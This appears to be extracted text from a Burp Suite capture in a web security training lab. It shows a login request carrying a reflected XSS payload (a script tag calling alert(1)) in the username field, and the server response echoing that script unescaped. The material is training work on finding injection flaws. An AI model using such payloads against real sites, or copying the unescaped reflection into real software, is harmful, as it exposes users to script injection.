 Request
Pretty Raw Hex \n
1 GET /login?username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=
1234 HTTP/2
2 Host: cms-0a840044044636cc8093499f00c00031.web-security-academy.net
3 Cookie: session=lsoAqJNeHwBcyfzZL0ZJMFwzp5rmBqXA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://cms-0a840044044636cc8093499f00c00031.web-security-academy.net
9 Referer:
https://cms-0a840044044636cc8093499f00c00031.web-security-academy.net/
login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(1)
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="username"
/>
16 <label>
Password
</label>
17 <input required="" type="password" name="password"
/>
18 <button type="submit">
Log in
</button>
19 </section>